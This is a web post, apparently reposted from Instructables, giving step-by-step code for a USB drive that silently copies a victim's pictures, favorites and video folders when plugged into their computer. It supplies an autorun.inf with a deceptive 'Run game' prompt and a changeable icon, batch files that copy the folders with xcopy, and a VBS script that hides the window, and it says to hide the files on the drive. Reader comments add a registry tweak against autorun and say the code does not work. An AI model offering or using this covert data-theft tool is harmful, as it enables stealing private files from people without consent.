Do you want to feel spy-like? How about we tell you how to configure a USB drive so that it automatically copies the files (silently) from the computer it is plugged in? The following guide from instructable does that; it teaches you how to make a USB drive that features 5 files and is capable of automatically copying the user’s favorites, pictures and video folders to itself.
1. Materials Needed
The materials that you will need are listed below.
Flash/thumb drive (8 GB) – $25.00.
A computer you can use to configure USB.
The targeted computer.
The USB drive size depends on what kind of data you’re planning to pick up. The bigger the better is totally applicable over here folks.
2. Create An Autorun File For The Flash Drive

There is no particular order in which these files need to be created. Just ensure that you do create all of these files before trying out the USB. The first step is creating the autorun.inf file. This file will be used right away when you insert the USB into a computer. and will also allow you to change the thumb drive icon into something that is more likely to get clicked upon.
Open a new word file and copy the following code,
“[autorun]
icon=drive.ico
open=launch.bat
action=Click ok to Run game for Windows
shell\open\command=launch.bat”
Once you save the file, make sure you select the ‘save it as all files’ option. If you wish to change the drive icon, simply find a .png file and name it to drive.ico. Next time when you plug the USB in, the thumb drive’s icon will be the image file. Moving on in the code, the next line is ‘open=command’. This code line launches the batch file. The next line is of action and basically is what the prompt will read to the user whose system you’re trying to hack. The shell/open command acts as a backup in case the user clicks on cancel instead of opening when prompted. The code will execute as soon the drive letter is clicked on.
3. Make A File To Initiate Copying Of Data
This is the heart of your DIY USB and as before, you will have to copy the code in a word file and save it as file.bat. The code is as follows,
“@echo off
:: variables
/min
SET odrive=%odrive:~0,2%
set backupcmd=xcopy /s /c /d /e /h /i /r /y
echo off
%backupcmd% “%USERPROFILE%\pictures” “%drive%\all\My pics”
%backupcmd% “%USERPROFILE%\Favorites” “%drive%\all\Favorites”
%backupcmd% “%USERPROFILE%\videos” “%drive%\all\vids”
@echo off
cls”
You can change the code to pick up the music files by changing it to %backupcmd% “%USERPROFILE%\music” “%drive%\all\music”.
4. Make A vb Script To Run Batch File As Invisible
Again, copy this code in a word file and save it as invisible.vbs.
“CreateObject(“Wscript.Shell”).Run “””” & WScript.Arguments(0) & “”””, 0, False”
5. Make A Batch File For Launching Files From Step 3 & 4
This batch file will look for invisible.vbs file and loads it using file.bat. Again, copy the code using word and save the file as launch.bat. The code is as follows,
“wscript.exe \invisible.vbs file.bat”
6. Create Folder Where Copied Files Will Be Saved
Create a folder in the thumb drive named ‘all’. This folder will have the items copied to it.
7. Copy The Created Files Into USB Drive And Voila
Now copy all the created files to the root of the USB drive and hide them. Now plug the USB into a computer and let it work. Once it has copied all the items, the LED light will stop flashing and you can plug it out.
via instructables.com










Autorun can be prevented via Regedit, I do that everytime I got a new PC,
copy the code below to notepad and name it “DisableAutorun.reg” and run it, here’s the code
Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindows NTCurrentVersionIniFileMappingautorun.inf]
@=”@SYS:DoesNotExist”
not working the code….
do u have any video?